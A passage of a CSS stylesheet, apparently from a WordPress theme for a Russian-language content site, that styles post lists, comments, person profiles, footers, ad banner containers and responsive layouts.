	content: "";
	display: block;
	left: -25px;;
	top: 0;
	height: 100%;
	width: 1px;
	background: #d0c9d9;
	position: absolute;
}
.discuss-section .post{
	position: relative;
	margin-bottom: 40px;
}
.discuss-section .post:last-child{
	margin-bottom: 0;
}
.discuss-section .post::after,
.trend::after{
	content: "";
	display: block;
	clear: both;
}

.trend{
	background: #f7f5ef;
	padding: 45px 0 35px;
	min-height: 300px;
}
.home .trend{
	margin-top: -5px;
}
.trend-head{
	position: relative;
	margin-bottom: 45px;
}
.trend-head .head-3::before{
	content: "";
	height: 1px;
	width: 100%;
	display: block;
	position: absolute;
	left: 0;
	top: 50%;
	background: #aa65d0;
}
.trend-head .head-3{
	margin: 0;
	position: relative;
	z-index: 20;
	width: 90%;
}
.trend-head .head-3 > span{
	background: #f7f5ef;
	padding: 0 20px 0 0;
	position: relative;
	z-index: 20;
}
.trend-head .ico{
	top: -2px;
	margin-right: 11px;
}
.trend-item{
	font-size: 16px;
	text-align: left;
}
.trend-item .post-name{
	font-size: 15px;
}
.trend-item .post-date{
	display: block;
	color: #3e2c5b;
	font-size: 12px;
	opacity: 0.5;
	margin-bottom: 16px;
	min-height: 12px;
}
.trend-item .post-name{
	font-weight: 600;
	margin-bottom: 30px;
}
.trend-item .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	background: #ece6d4;
}
.trend-posts .owl-nav{
    position: absolute;
    top: -70px;
    right: 15px;
}

.author-column{
	padding: 60px 0;
}
.author-head{
	float: left;
	width: 100%;
	line-height: 24px;
	margin-bottom: 38px;
}
.author-head::after{
	content: "";
	display: block;
	clear: both;
}
.author-head a{
	font-size: 12px;
	color: #b478d4;
	position: relative;
	top: 3px;
}
.author-head .head-3{
	margin: 0 15px 0 0;
}

.banner-section-1{
	color: #fff;
	font-size: 18px;
	font-weight: 600;
	padding: 40px 0;
}
.banner-section-1 .banner{
	padding: 30px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
}
.banner-section-1 a{
	color: inherit;
}
.banner-section-1 .slogan{
	display: inline-block;
	text-align: left;
	margin: 0 0 0 0;
}
.banner-section-1 .soc-button{
	font-size: 26px;
	margin-left: 135px;
}
.soc-button a{
	display: inline-block;
	margin: 0 5px;
	vertical-align: middle;
}
.soc-button a:hover{
	opacity: 0.6;
}
.banner-section-1 .bn-img{
	width: 105px;
	height: 121px;
	position: absolute;
	z-index: 10;
	left: 50%;
	margin-left: 10px;
	bottom: 0;
}

.update-cat{
	padding: 5px 0 50px;
}
.update-head{
	margin-bottom: 48px;
}
.update-posts{
	padding: 36px 25px;
	border-radius: 10px;
	border: 1px solid #bc8fdd;
	position: relative;
	transition: all 0.20s linear;
}
.update-posts .all-post{
	display: block;
	position: absolute;
	left: 0;
	bottom: -30px;
	width: 100%;
	padding: 0px;
	color: #b478d4;
}
.update-posts .ui-tabs .ui-tabs-panel{
	padding: 40px 0 0;
}
.update-cat .row-line{
	display: flex;
	flex-wrap: nowrap;
	align-content: stretch;
	position: relative;
}

.ui-tabs-active {
	font-weight: 700;
}

.ui-tabs-nav li:hover {
	cursor: pointer!important;
}

.comment-form-author {
	padding-left: 0;
}

.comment-form-email {
	padding-right: 0;
}

.fz_agree_show_prvcy,.fz_agree_show_terms {
	border-bottom: 1px dashed #3E2C5B;
}

.fz_agree_show_prvcy:hover,.fz_agree_show_terms:hover {
	border-bottom: 1px dashed transparent;
}

.comment-author img {
	display: none;
}

.update-cat .row-line .col-6{
	float: none;
}
.posts-head{
	position: absolute;
	background: #fff;
	left: 20px;
	top: -10px;
	padding: 0 10px;
}
.update-posts .post-item{
	margin-bottom: 20px;
}
.update-posts .post-item::after{
	content: "";
	display: block;
	clear: both;
}
.update-posts .post-item .image{
	border-radius: 10px;
	overflow: hidden;
	width: 140px;
	height: 100px;
}
.update-posts .post-item .image img{
	width: 100%;
	height: 100%;
}
.update-posts .post-content{
	padding-left: 165px;
}
.update-posts .post-name{
	font-size: 16px;
	font-weight: 600;
	margin-bottom: 10px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
}
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-active .ui-tabs-anchor,
.update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor:hover{
	background: #465e95;
}

.secrets{
	padding: 43px 0;
}
.secrets.bg-yes{
	min-height: 430px;
	background: url(images/bg-1.jpg) no-repeat center 0;
	background-size: cover;	
}
.secrets .post-item{
	
}
.secrets .post-name,
.category-list .post-name{
	font-size: 16px;
	margin-bottom: 10px;
	font-weight: 600;
}
.secrets .image{
	border-radius: 10px;
	overflow: hidden;
	height: 140px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat;
	background-size: 100% 100%;
}
.secrets .image img,
.category-list  .image img{
	border-radius: 10px;
	width: 100%;
}

.big-post .last-news img {
	width: 77%;
}

.big-last-news {
	position: relative;
	padding: 15px!important;
}

.big-last-news .post-content span {
	position: absolute;
	bottom: 4px;
	left: 15px;
}
.secrets .image img{
	min-height: 100%;
	border-radius: 10px;
}
.secrets .no-image{
	max-height: 160px;
}
.secrets.bg-no{
	
}
.secrets.bg-no .post-item,
.category-list .post-item.big-post{
	padding: 40px;
	border-radius: 10px;
	border: 1px solid #e8dbf1;
	color: #3e2c5b;
}
.text-small{
	font-size: 9px;
}
.secrets .post-more,
.category-list .post-more{
	display: inline-block;
	font-size: 11px;
	line-height: 24px;
	padding: 0 15px;
	border-radius: 15px;
	margin: 12px 0 0;
}
.secrets.bg-yes .post-more{
	background: #e0e5ed;
}
.secrets.bg-no .post-more,
.category-list  .post-more{
	background: #f5f0f8;
}


.site-breadcrumbs{
	padding: 5px 0;
	margin: -11px auto 27px;
}
.site-breadcrumbs,
.site-breadcrumbs a{
	color: #b478d4;
	font-size: 14px;
}
/*.site-breadcrumbs span:first-child a{
	display: inline-block;
	background: url(images/home.png) no-repeat 0 2px;
	padding-left: 20px;
}*/

.site-breadcrumbs i {
    margin: 0 11px;
    font-size: 9px;
}

.paginate{
	text-align: center;
	margin-top: 40px;
}
.paginate a,
.paginate span{
	display: inline-block;
	font-size: 14px;
	font-weight: 600;
	background: #f5f0f8;
	border-radius: 8px;
	line-height: 30px;
	padding: 0 10px;
	min-width: 30px;
	text-align: center;
	margin: 5px 5px;
	transition: all 0.25s linear;
}

.paginate a:hover,
.paginate span.current{
	background: #626591;
	color: #fff;
}
.category-content{
	
}
.category-name h1{
	font-size: 24px;
}
.sub-category{
	margin-bottom: 33px;
}
.sub-category a{
	font-size: 12px;
	padding: 0 15px;
	display: inline-block;
	color: #fff;
	background: #bc8fdd;
	line-height: 26px;
	border-radius: 15px;
	margin-right: 8px;
	margin-bottom: 10px;
}
.sub-category a:hover{
	background: #465e95;
}
.category-list{
	
}
.category-list .col-4:nth-of-type(3n){
	clear: both;
}

.category-list .post-item{
	margin: 7.5px auto;
}
.category-list .post-item.small-post .image{
	border-radius: 10px;
	overflow: hidden;
	min-height: 141px;
	margin-bottom: 25px;
	background: url(images/default.png) no-repeat center;
	background-size: 100% 100%;
}
.category-list .post-item.big-post{
	height: 450px;
	margin-bottom: 33px;
}
.category-list .post-item.big-post .image{
	margin-bottom: 27px;
}
.category-list .post-name{
	margin-bottom: 25px;
}
.category-list .post-more{
	margin-top: 36px;
}

.the-content{
	color: #3e2c5b;
}
.the-content p{
	margin-bottom: 25px;
	line-height: 22px;
}

aside{
	
}
aside h3{
	margin-bottom: 35px;
}

aside .item-post.norm{
	margin-bottom: 25px;
	position: relative;
	float: left;
	width: 100%;
}
aside .discuss-section{
	margin-bottom: 50px;
}
aside .discuss-section .name-post{
	padding-left: 88px;
}
aside .item-post.norm .image{
	float: left;
	overflow: hidden;
	border-radius: 10px;
	height: 100px;
	width: 140px;
	position: relative;
	margin: 0 15px 15px 0
}
aside .item-post.norm .image img{
	height: 100%;
	width: 100%;
}
aside .item-post.norm .image + .post-views > span {
    position: absolute;
    top: 10px;
    left: 10px;
    font-size: 9px;
    z-index: 10;
    text-align: center;
    width: 35px;
    height: 35px;
    border-radius: 50%;
    background: #f6be4e;
    display: block;
    padding-top: 8px;
}
aside .discuss-section .discuss-count{
	left: -10px;
}
aside .post-name {
    font-size: 15px;
    display: block;
    font-weight: 600;
    font-family: 'Montserrat', sans-serif;
}
aside .post-category {
    padding: 8px 0 15px;
}
aside .post-category a {
    color: inherit;
}

.banner-right{
	position: relative;
}
.banner-right .banner{
	padding: 17px 15px;
	background: linear-gradient(to right, #455e95, #626591);
	border-radius: 15px;
	position: relative;
	color: #fff;
}
.banner-right .banner a{
	color: inherit;
}
.banner-right .slogan{
	display: block;
	font-size: 14px;
	font-weight: 600;
	margin-bottom: 13px;
}
.banner-right .bn-img{
	position: absolute;
	left: 10px;
	bottom: 0;
}
.banner-right .banner .fa{
	font-size: 24px;
}
.the_content table tbody tr td .code-block{
	display: none!important;
}
.the_content{
	line-height: 22px;
}
.the_content h1,.the_content h2,.the_content h3,.the_content h4,.the_content h5,.the_content h6{
	line-height: 40px;
}
.the_content h2{
	font-size: 28px;
	line-height: 40px;
}
.the_content h3{
	font-size: 26px;
}
.the_content h4{
	font-size: 24px;
}
.the_content h5{
	font-size: 2px;
}
.the_content h6{
	font-size: 20px;
}
.the_content p{
	margin-bottom: 25px;
}
	.the_content p iframe{
		width: 100%;
	}
	.the_content p a{
		color: #287ffb;
	}

.the_content ol,
.the_content ul{
	counter-reset: ol; /* Инициируем счетчик */
	padding: 0;
	margin: 15px auto;
	list-style: none;
}
.the_content ol li{
	padding-left: 35px;
	position: relative;
	min-height: 20px;
	margin-bottom: 10px;
}
.the_content ol li:last-child,
.the_content ul li:last-child{
	margin-bottom: 0;
}
.the_content ol li:before{
	counter-increment: ol; /* Указываем идентификатор счетчика */
	content: counter(ol); /* Выводим текст перед содержимым тега  */
	display: block;
	width: 23px;
	height: 23px;
	position: absolute;
	left: 0;
	top: 0;
	background: #626591;
	border-radius: 50%;
	text-align: center;
	line-height: 23px;
	font-size: 12px;
	color: #fff;
	font-weight: bold;
}
.the_content ul li{
	position: relative;
	padding-left: 20px;
	margin-bottom: 15px;
}
.the_content ul li::before{
	content: "";
	display: block;
	position: absolute;
	left: 0;
	top: 5px;
	width: 11px;
	height: 11px;
	background: url(images/ico-ol.png);
}


/* Person info */
	.person-info-wrap{
		margin: 20px 0px;
    	display: flex;
	    justify-content: space-between;
	    align-items: flex-start;
	}
		.person-info-wrap .person-img{
			width: 30%;
		}
			.person-info-wrap .person-img img{
				width: 100%;
				border-radius: 5px;
			}
		.person-info-wrap .person-img.rip{
			filter: grayscale(100%);
		}
		.person-info-wrap .person-info{
			width: 70%;
			padding-left: 30px;
		}
			.person-info-wrap .person-info .info{

			}
				.person-info-wrap .person-info p{
					display: flex;
				    justify-content: center;
				    align-items: center;
				    flex-wrap: wrap;
				    margin-bottom: 18px;
				}
					.person-info-wrap .person-info p span{
						width: 50%;
					}
			.person-info-wrap .person-info .social{
				display: flex;
				justify-content: flex-start;
				align-items: center;
		    	margin-top: 40px;
			}
				.person-info-wrap .person-info .social a{
					margin-right: 15px;
					line-height: 1px;
				}

	.person-facts{
		padding: 30px;
		border: 1px solid #f6be4e;
		border-radius: 5px;
    	margin: 40px 0px 0px;
	}

	.person-photo{
		background: #f5f0f8;
		padding: 35px 30px;
		border-radius: 5px;
		margin: 40px 0px 0px;
	}
		.person-photo .gallery{
			display: flex;
			justify-content: center;
			align-items: center;
	    	flex-wrap: wrap;
	    	padding: 0px 10px;
		}
			.person-photo .gallery p{
				width: calc(25% - 15px);
				margin: 0px 7.5px;
			}
				.person-photo .gallery p img{
					width: 100%;
					border-radius: 5px;
				}

		.slick-active{
			
		}
			.slick-active:focus{
				text-decoration: none;
				outline: none;
			}
		.slick-arrow{
			position: absolute;
		    height: 40px;
		    width: 20px;
		    display: flex;
		    justify-content: flex-start;
		    align-items: center;
		    cursor: pointer;
		}
		.slick-arrow.next{
			right: -15px;
		}
		.slick-arrow.prev{
			left: -15px;
		}
			.slick-arrow .wrap{
				height: 20px;
				position: relative;
			}
			.slick-arrow span{
				width: 21px;
				height: 2px;
				background: #f44f4b;
				display: block;
				position: absolute;
			}
				.slick-arrow.next span:first-child{
				 	transform: rotate(60deg);
				 	top: 0px;
				}
				.slick-arrow.next span:last-child{
				 	transform: rotate(-60deg);
				 	bottom: 0px;
				}
				.slick-arrow.prev span:first-child{
				 	transform: rotate(-60deg);
				 	top: 0px;
				}
				.slick-arrow.prev span:last-child{
					transform: rotate(60deg);
				 	bottom: 0px;
				}

@media (max-width: 788px){ 
	.big-post .last-news img {
    width: 70%!important;
}
}

@media (max-width: 768px){
	.person-info-wrap{
		flex-direction: column;
	}
		.person-info-wrap .person-img{
			width: 100%;
			text-align: center;
		}
			.person-info-wrap .person-img img{
				width: auto;
				max-width: 100%;
				margin: auto;
			}

		.person-info-wrap .person-info{
			width: 100%;
			padding-left: 0px;
		}
}
/* Person info end */


.the_content .wp-caption{
	max-width: 100%;
}
body .dashicons-chart-bar::before,
body .yasr-total-average-container{
	display: none;
}
table{
	width: 100%;
	margin: 10px auto;
}
th{
	padding: 10px 20px;
	background: #626591;
	color: #fff;
	font-weight: 400;
}
th:first-child{
	text-align: left;
	border-radius: 5px 0 0 0;
}
th:last-child{
	border-radius: 0 5px 0 0;
}
td{
	padding: 10px 20px;
	background: #f5f0f8;
}

tr:nth-child(2n) td{
	background: #fff;
}

.the_content blockquote,
.the_content .stb-side.stb-alert-container,
.the_content .stb-side.stb-warning-container,
.the_content .stb-side.stb-info-container,
.the_content .stb-side-none.stb-alert-container,
.the_content .stb-side-none.stb-warning-container,
.the_content .stb-side-none.stb-info-container{
	padding: 25px 25px 25px 115px;
	position: relative;
	box-shadow: none;
	border-radius: 5px;
	line-height: 22px;
	margin: 15px auto;
}
.the_content blockquote::before,
.the_content .stb-side.stb-alert-container::before,
.the_content .stb-side.stb-warning-container::before,
.the_content .stb-side.stb-info-container::before,
.the_content .stb-side-none.stb-alert-container::before,
.the_content .stb-side-none.stb-warning-container::before,
.the_content .stb-side-none.stb-info-container::before{
	content: "";
	display: block;
	width: 80px;
	height: 90px;
	position: absolute;
	left: 17px;
	top: 50%;
	margin: -45px 0 0 0;
}
body blockquote::before{
	background: url(images/ico-1.png) no-repeat;
}
body .stb-side.stb-alert-container::before,
body .stb-side-none.stb-alert-container::before{
	background: url(images/ico-2.png) no-repeat;
}
body .stb-side.stb-warning-container::before,
body .stb-side-none.stb-warning-container::before{
	background: url(images/ico-3.png) no-repeat;
}
body .stb-side.stb-info-container::before,
body .stb-side-none.stb-info-container::before{
	background: url(/wp-content/themes/diwis/images/ico-4.png) no-repeat;
}
body blockquote{
	background: #f1f2fb;
}
body .stb-side.stb-alert-container,
body .stb-side-none.stb-alert-container{
	background: #faf4f7;
}
body .stb-side.stb-warning-container,
body .stb-side-none.stb-warning-container{
	background: #eaf7e4;
}
body .stb-side.stb-info-container,
body .stb-side-none.stb-info-container{
	background: #fff;
	border: 1px solid #9ee069;
}
body .stb-image-big .stb-icon{
	display: none;
}
body .stb-alert_box{
	background: none;
	margin: auto;
	padding: 0;
}
body .stb-ltr.stb-image-big .stb-box{
	margin: auto;
	padding: 0;
	background: none;
	min-height: 40px;
}
body.home .stb-ltr.stb-image-big .stb-box,
aside .stb-ltr.stb-image-big .stb-box{
	background: #fff;
}

.the_content blockquote p,
.the_content .stb-side.stb-alert-container p,
.the_content .stb-side.stb-warning-container p,
.the_content .stb-side.stb-info-container p{
	margin-bottom: 0;
}

.alignleft{
	float: left;
	margin-right: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.alignright{
	float: right;
	margin-left: 21px;
	margin-top: 6px;
	margin-bottom: 6px;
}
.aligncenter {
    text-align: center;
    clear: both;
    display: block;
    margin-left: auto;
    margin-right: auto;
    margin-top: 6px;
    margin-bottom: 6px;
}

.related-modyle{
	
}
.related-modyle .post-more{
    background: #f5f0f8;
}

.comments-section{
	color: #3e2c5b;
}
.comments-section .comment-author img{
	float: left;
	margin: 0 15px 10px 0;
}
.comments-section .comment{
	margin: 20px auto;
	padding: 20px 25px;
	border-radius: 5px;
	background: #f3f4f6;
}
.comments-section .comment.depth{
	border-top: 1px solid #fff;
}
.comments-section .comment::after{
	content: "";
	display: block;
	clear: both;
}
.comments-section .fn{
	font-size: 12px;
	color: #626591;
	font-weight: 600;
	margin: 2px auto 10px;
	display: inline-block;
}
.comments-section .comment p{
	padding-left: 0;
	line-height: 18px;
}
.comments-section .comment-meta{
	display: none;
}
.comments-section .reply{
	display: inline-block;
	vertical-align: middle;
	padding: 5px 10px 4px;
	color: #fff;
	font-size: 9px;
	background: #626591;
	border-radius: 5px;
	margin-left: 10px;
}
.comments-section .reply a{
	color: inherit;
}

@media (max-width: 767px) {
	.comments-section .comment{
		padding: 20px 15px;
	}
}


input[type=text],
input[type=tel],
input[type=email],
input[type=password]{
	height: 40px;
	text-indent: 20px;
}
input[type=text],
input[type=tel],
input[type=email],
input[type=password],
textarea{
	width: 100%;
	border: 1px solid #c5c5c5;
	border-radius: 5px;
	color: rgba(53,44,55,0.5);	
}
textarea{
	height: 70px;
	padding: 20px;
	resize: none;
}
.st-button{
	display: inline-block;
	color: #3e2c5b;
	font-weight: 600;
	border: none;
	padding: 15px 20px;
	border-radius: 10px;
	background: #f6be4e;
	cursor: pointer;
	transition: all 0.25s linear;
}
.st-button:hover{
	background: #626591;
	color: #fff;
}

.table-mobile{
	
}

footer{
	padding: 30px 0;
	background: linear-gradient(to right, #f8e8f1, #dee6fa);
	float: left;
	width: 100%;
	font-size: 14px;
}
footer .container > div{
	/* float: none;
	display: inline-block;
	vertical-align: middle; */
}
.f-copyright{
	width: 21%;
	margin: 0 4% 0 2%;
}
.f-copyright a,
.f-copyright span{
	display: block;
}
.f-copyright span{
	margin-bottom: 15px;
}
.f-menu{
	
}
.f-menu a{
	
}
.f-menu ul{
	padding: 0;
	margin: 0;
}
.f-menu li{
	margin-bottom: 5px;
}
.f-text{
	margin: 0 3.3% 0 5.5%;
}
.f-counter{
	margin: 0 1.5% 0 0;
}
.f-seonika{
	
}
.f-seonika span,
.f-seonika a{
	display: inline-block;
	vertical-align: middle;
}
.f-seonika a{
	margin-left: 5px;
}

.menu-footer-menu-container{

}
	#menu-footer-menu{
		display: flex;
	    width: 100%;
	    flex-wrap: wrap;
	    padding: 0px;
	    justify-content: flex-start;
	    margin: 0px;
	}
		#menu-footer-menu li{
	    	margin: 0px 5px 6px 0px;
		}

header .fa-bars{
	display: none;
}
.post .image img{
	transition: all 0.25s linear;
}
.post:hover .image img{
	transition: all 0.15s linear;
	transform: scale(1.05);
}

@media screen and (max-width:1030px){
	header .fa-bars{
		display: block;
		float: right;
		font-size: 24px;
		margin: 35px 0 0 0;
	}
	header .nav-menu{
		clear: both;
		width: 100%;
		display: none;
	}
	header .menu > li{
		float: none;
	}
	header .menu > li ul{
		position: static;
		display: none;
	}
	header .menu > li:hover ul{
		display: none;
	}
	header .nav-menu nav{
		margin: 0 -15px;
		border-top: 1px solid #f6be4e;
	}
	header .menu > li:hover > a, header .menu > li.current-menu-item > a{
		border-radius: 0;
	}
	header .menu > li > a::after{
		transform: rotate(-90deg);
	}
	.category-content,
	.aside,
	.banner-right [class*="col-"]{
		width: 100%;
	}
	aside .item-post.norm{
		float: left;
		width: 33.333%;
	}
	.banner-right .soc-button{
		padding-top: 70px;
	}
	.banner-right .bn-img{
		left: 50%;
		top: -20px;
		margin-left: -50.25px;
	}
	.page-post{
		width: 100%;
		padding: 0px 15px;
	}
}


.wp-polls-ans{

}
	.wp-polls-ul{
		
	}
		.the_content .wp-polls-ul li:before{
			content: none;
		}

	.wp-polls-ans .oprosbutton{
		padding: 10px;
	}


/*rus changed from 1030px to 992px*/
@media screen and (max-width: 992px){

	.last-news-wrap .col-3 {
		width: 33%;
	}
	.popular-section .item-post.norm{
		width: 70%;
	}
	.popular-section .section-left,
	.popular-section .section-right,
	.update-cat .row-line .col-6{
		width: 100%;
	}
	.update-cat .row-line{
		display: block;
		height: auto;
	}
	footer .container > div.f-seonika{
		text-align: center;
		width: 100%;
		margin-top: 15px;
	}
	.category-list .col-6{
		width: 100%;
	}
	.category-list .post-item.big-post{
		height: auto;
		text-align: center;
	}
	.secrets .image img, .category-list .image img{
		width: auto;
		margin: 0 auto;
	}
	.category-content {
    	text-align: center;
	}

	.comment-form-author {
		padding-left: 15px;
	}

	.comment-form-email {
		padding-right: 15px;
	}
}
@media screen and (min-width: 992px){
	.container{
    	max-width: 1000px;
		padding: 0px;
	}
	.row-line{
		margin: 0px;
	}
	/* header */
	header .site-descript{
		display: none;
	}
	/* header end */

	/* main page */
		.popular-section{

		}
			.popular-section .item-post.first-post{

			}
			.popular-section .item-post.norm{
				width: 50%;
			}
				.popular-section .item-post.norm .post-content{

				}
					.popular-section .item-post.norm .post-content .image{
						margin: 0px 10px 10px 0px;
						float: left;
					}
					.popular-section .item-post.norm .post-content .text{
						width: calc(100% - 150px);
						float: left;
					}
	/* main page end */

	/* single */
	.related-modyle{

	}
		.secrets{

		}
			.secrets .image{
				height: auto;
			}



	/* single end */

	/* category */
	.category-list .post-item.small-post .image{
		min-height: 120px;
	}

	.category-list .post-more{
		margin-top: 0px;
	}
	.category-list .excerpt{
    	margin-bottom: 25px;
	}
	/* category end */
}

@media screen and (max-width:992px){
	header .menu > li > a::after {
		display: none;
	}
}
@media screen and (max-width:890px){
	footer .container > div{
		width: 100%;
		margin: 15px auto 0;
		text-align: center;
	}
	footer .container > div.f-logo{
		margin-top: 0;
	}
	#menu-footer-menu{
		justify-content: center;
	}
	.popular-section .item-post.first-post {
		width: 100%;
		max-width: none;
		text-align: center;
		margin-bottom: 0px;
	}
	.popular-section .item-post.first-post .image {
		max-height: 400px;
		max-width: 255px;
		margin: 0 auto;
		float: none;
	}
	.popular-section .item-post.norm{
		width: 100%;
	}
	.popular-section .item-post.first-post .text{
		position: static;
		padding-top: 20px;
	}
	.secret-wrapp .col-3,
	.secret-wrapp .col-4{
		width: 100%;
	}
	.secrets .image{
		min-height: 60px;
		display: inline-block;
		width: 20%;
		vertical-align: middle;
	}
	.secrets .post-content{
		display: inline-block;
		width: 79%;
		vertical-align: middle;
		padding-left: 20px;
		text-align: right;
	}
	.secrets .post-name,
	.secret-wrapp .col-4 .post-name,
	.secret-wrapp .excerpt{
		text-align: left;
	}
	.author-head .head-3{
		float: none;
	}
	.update-posts{
		margin: 30px auto;
	}
	.trend-head .head-3{
		width: 85%;
	}
	th,td{
		padding: 5px;
		font-size: 12px;
	}
}
@media screen and (max-width:768px){
	.the-content div.wp-caption{
		width: 100% !important;
	}
	.popular-section .item-post.norm {
		width: 100%;
	}
	.banner-section-1 .col-6,
	.secrets .col-4{
		width: 100%;
		text-align: center;
	}
	.banner-section-1 .soc-button{
		margin-left: auto;
		margin-top: 20px;
	}
	.banner-section-1 .bn-img{
		bottom: auto;
		top: -121px;
		left: auto;
		margin: 0;
		right: 15px;
	}
	.banner-section-1 .banner{
		margin-top: 40px;
	}
	aside .item-post.norm{
		width: 100%;
		text-align: center;
	}
	aside .item-post.norm .image{
		float: none;
		margin: 0 auto 15px;
	}
	.the_content blockquote::before, 
	.the_content .stb-side.stb-alert-container::before, 
	.the_content .stb-side.stb-warning-container::before, 
	.the_content .stb-side.stb-info-container::before,
	.the_content .stb-side-none.stb-info-container::before,
	.the_content .stb-side-none.stb-warning-container::before,
	.the_content .stb-side-none.stb-alert-container::before{
		width: 40px;
		height: 50px;
		background-size: cover;
		margin-top:0;
		top: 20px;
		left: 10px;
	}
	.the_content blockquote, 
	.the_content .stb-side.stb-alert-container, 
	.the_content .stb-side.stb-warning-container, 
	.the_content .stb-side.stb-info-container,
	.the_content .stb-side-none.stb-info-container,
	.the_content .stb-side-none.stb-warning-container,
	.the_content .stb-side-none.stb-alert-container{
    	padding: 25px;
	}
		.the_content blockquote::before, .the_content .stb-side.stb-alert-container::before,
		.the_content .stb-side.stb-warning-container::before,
		.the_content .stb-side.stb-info-container::before,
		.the_content .stb-side-none.stb-alert-container::before,
		.the_content .stb-side-none.stb-warning-container::before,
		.the_content .stb-side-none.stb-info-container::before{
			position: relative;
			margin: auto;
			top: 0px;
			left: 0px;
		}
	.secrets .image{
		height: auto;
		width: auto;
	}
	.secrets .image img{
		min-height: 10px;
	}
	iframe{
		width: 100%;
		max-width: 100%;
	}

	.sidebar-single{
		display: none;
	}
	.site-breadcrumbs, .site-breadcrumbs a{
		display: none;
	}
	.content-area{
    	padding: 25px 0;
	}

	.secrets .post-content,.secrets .post-name,.secrets.bg-yes {
		text-align: center;
	}

	.post-item.post {
		margin-bottom: 35px;
	}
}

@media screen and (max-width:580px){

	.last-news-wrap .col-3 {
	    width: 50%;
	}
	.comments-section .comment-author img{
		width: 30px;
	}
	.comments-section .comment p{
		padding-left: 45px;
	}

	.discuss-section .name-post > span::after {
		left: -8px;
	}

	header .site-descript,
	.trend-head .head-3::before,
	.trend-head .ico{
		display: none;
	}
	.discuss-section{
		padding: 20px;
		margin: 20px auto;
	}
	.discuss-section .name-post{
		padding-left: 70px;
	}
	.discuss-section .discuss-count{
		left: -5px;
	}
	.update-posts .post-item .image,
	.update-posts,
	.secrets .image{
		width: 100%;
		height: auto;
		text-align: center;
		float: none;
	}
	.update-posts .post-content{
		padding: 20px 0 0 0;
	}
	.secrets.bg-no .post-item{
		padding: 20px;
	}
	.secrets .post-content,
	.secrets .post-name, .secret-wrapp .col-4 .post-name, .secret-wrapp .excerpt{
		padding-left: 0;
		text-align: center;
	}
	body .update-posts .ui-tabs .ui-tabs-nav li{
		float: none;
		margin: 5px auto;
	}
	body .update-posts .ui-tabs .ui-tabs-nav .ui-tabs-anchor{
		display: block;
		float: none;
	}
	.update-posts .ui-tabs .ui-tabs-panel {
    	padding: 0px 0 0;
	}
	.paginate a, .paginate span {
		padding: 0 6px;
		min-width: 20px;
		margin: 5px 2px;
	}
	.aside{
		padding-top: 20px;
	}
	.category-list .col-4{
		width: 100%;
	}
	.category-list .post-item.small-post .image{
		background: none;
	}
	.category-list .post-item.small-post{
		margin-bottom: 20px;
	}
	.category-list .post-more {
		margin-top: 0px;
	}
	.head-1, h1{
		font-size: 24px;
	}
	.the_content h2, h2, .head-2{
		font-size: 180%;
		line-height: 1.1;
	}
	.the_content h3, h3, .head-3{
	}
	.the_content h4, h4, .head-4{
		font-size: 160%;
		line-height: 1.1;
	}

	.owl-carousel .owl-nav .owl-prev {
		right: 23px!important;
	}

	.owl-carousel .owl-nav .owl-next {
		right: -8px!important;
	}

	.alignleft {
		width: 100%;
	}
	
}



@media (min-width: 1200px) and (max-width: 1350px){
	.page-post-content,
	.site-breadcrumbs{
		padding: 0px 0px 0px 50px;
	}
}


/* ADS */







/*мелкий баннер*/
#content_rb_12868{
	display: block;
}
/*средний баннер*/
#content_rb_3882{
	display: none;
}
/*большой баннер*/
#content_rb_37492{
	display: none;
}

#content_rb_12985 > div > div {
	height: auto !important;
}


@media (min-width: 1051px) and (min-height: 611px){
	#content_rb_12868,
	#content_rb_37492{
		display: none !important;
	}
	#content_rb_3882{
		display: block !important;
	}
}


@media screen and (min-width: 1599px){
	#content_rb_12868,
	#content_rb_3882{
		display: none !important;
	}
	#content_rb_37492{
		display: block !important;
	}
}







@media screen and (max-width:580px){
	.comment-respond .row-line {
		display: -webkit-flex;
		display: -moz-flex;
		display: -ms-flex;
		display: -o-flex;
		display: flex;
		flex-direction: column;
	}

	.comment-form-author,.comment-form-email {
		width: 100%;
	}

	.comment-form-email {
		margin-bottom: 18px!important;
	}
}

@media screen and (max-width:450px){

	.last-news-wrap .col-3 {
	    width: 100%;
	}

	.big-post .last-news img {
	    width: 62%!important;
	}

.interesting {

	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	-ms-align-items: center;
	align-items: center;
	padding: 5px 18px;
	width: 100%;
	background: rgba(238,231,245,1);
background: -moz-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -webkit-gradient(left top, right top, color-stop(0%, rgba(238,231,245,1)), color-stop(43%, rgba(238,231,245,1)), color-stop(47%, rgba(238,231,245,1)), color-stop(74%, rgba(249,231,241,1)), color-stop(100%, rgba(249,231,241,1)));
background: -webkit-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -o-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: -ms-linear-gradient(left, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
background: linear-gradient(to right, rgba(238,231,245,1) 0%, rgba(238,231,245,1) 43%, rgba(238,231,245,1) 47%, rgba(249,231,241,1) 74%, rgba(249,231,241,1) 100%);
filter: progid:DXImageTransform.Microsoft.gradient( startColorstr='#eee7f5', endColorstr='#f9e7f1', GradientType=1 );
}

.recepts {
	display: -webkit-flex;
	display: -moz-flex;
	display: -ms-flex;
	display: -o-flex;
	display: flex;
	background: rgba(238,231,245,1);
